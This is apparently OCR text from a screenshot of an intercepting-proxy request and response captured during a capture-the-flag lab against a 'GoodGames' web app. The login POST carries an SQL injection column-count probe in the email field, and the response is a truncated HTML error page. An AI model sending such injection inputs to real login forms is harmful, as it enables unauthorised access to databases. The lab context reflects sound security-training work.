 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13
14 email=test@test.com' order by 4-- -&password=1234
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Feb 2023 22:50:30 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 9267
7 Connection: close
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>
GoodGames | 500
</title>
18
19 <meta name="description" content="GoodGames - Bootstrap
template for communities and games store">
20 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
21 <meta name="author" content="_nK">
22
23 <link rel="icon" type="image/png" href="
static/images/favicon.png">
24
25 <meta name="viewport" content="width=device-width,
initial-scale=1">
26
27 <!-- START: Styles -->
28
29 <!-- Google Fonts -->
30 <link href="
welcom
0 matches